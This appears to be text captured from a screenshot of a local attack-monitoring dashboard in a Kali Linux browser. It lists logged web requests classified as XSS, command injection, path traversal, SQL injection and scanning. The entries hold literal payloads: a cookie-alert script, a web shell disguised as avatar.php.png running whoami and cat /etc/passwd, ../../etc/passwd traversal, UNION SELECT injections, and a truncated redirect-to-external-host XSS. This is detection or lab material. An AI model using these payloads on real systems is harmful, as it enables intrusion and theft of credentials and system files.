 http://localhost:8000/3dashboard.html
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Exploit-DB Password Monster CrackStation GTFOBins Online - Reverse Shell ... CyberChef
22/Aug/2026:15:28:57 +0000 10.0.0.101 Cross-Site Scripting (XSS) 200 /comment.php?msg=<script>alert(document.cookie)</script> Inspect
22/Aug/2026:15:28:42 +0000 10.0.0.45 Cross-Site Scripting (XSS) 403 /comment.php?msg=<script>alert(document.cookie)</script> Inspect
22/Aug/2026:15:28:27 +0000 172.16.0.5 Command Injection / RCE 403 /uploads/avatar.php.png?cmd=whoami Inspect
22/Aug/2026:15:27:27 +0000 10.0.0.45 Command Injection / RCE 200 /uploads/avatar.php.png?cmd=whoami Inspect
22/Aug/2026:15:27:12 +0000 10.0.0.45 Path / Directory Traversal 401 /../../../../etc/passwd Inspect
22/Aug/2026:15:26:57 +0000 10.0.0.45 SQL Injection (SQLi) 200 /admin.php?user=UNION%20SELECT%201,2,3-- Inspect
22/Aug/2026:15:26:42 +0000 192.168.1.99 Scanner / Bot Activity 200 /login.php Inspect
22/Aug/2026:14:32:35 +0000 10.0.0.101 Path / Directory Traversal 200 /uploads/avatar.php.png?cmd=cat%20/etc/passwd Inspect
22/Aug/2026:14:32:25 +0000 192.168.1.99 Cross-Site Scripting (XSS) 200 /comment.php?msg=%3Cscript%3Edocument.location%3D%27http... Inspect
22/Aug/2026:14:32:20 +0000 172.16.0.5 Scanner / Bot Activity 401 /login.php Inspect
22/Aug/2026:14:32:20 +0000 172.16.0.5 Scanner / Bot Activity 401 /login.php Inspect
22/Aug/2026:14:32:19 +0000 172.16.0.5 Scanner / Bot Activity 401 /login.php Inspect
22/Aug/2026:14:32:19 +0000 172.16.0.5 Scanner / Bot Activity 401 /login.php Inspect
22/Aug/2026:14:32:18 +0000 172.16.0.5 Scanner / Bot Activity 401 /login.php Inspect
22/Aug/2026:14:32:15 +0000 1.1.1.1 Path / Directory Traversal 403 /../../../../etc/passwd Inspect
22/Aug/2026:14:32:12 +0000 8.8.8.8 SQL Injection (SQLi) 200 /products/item.php?id=1%27%20UNION%20SELECT%201,username... Inspect